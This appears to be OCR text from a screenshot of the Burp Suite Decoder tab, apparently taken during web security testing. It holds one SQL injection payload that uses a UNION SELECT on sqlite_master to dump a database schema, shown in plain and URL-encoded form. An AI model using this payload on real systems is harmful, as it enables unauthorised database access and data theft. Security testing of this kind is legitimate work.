 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
apple')) UNION SELECT sql,2,3,4,5,6,7,8,9 FROM sqlite_master --
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
6c%65%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%73%71%6c%2c%32%2c%33%2c%34%2c%35%2c%36%2c%37%2c%38%2c%39%20%46%52%4f%4d%20%73%71%6c%69%74%65%5f%6d%61%73%74%65%72%20%2d%2d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Event log (2) All issues Memory: 156.7MB Disabled
1
ENG
US
03:23
10/09/2025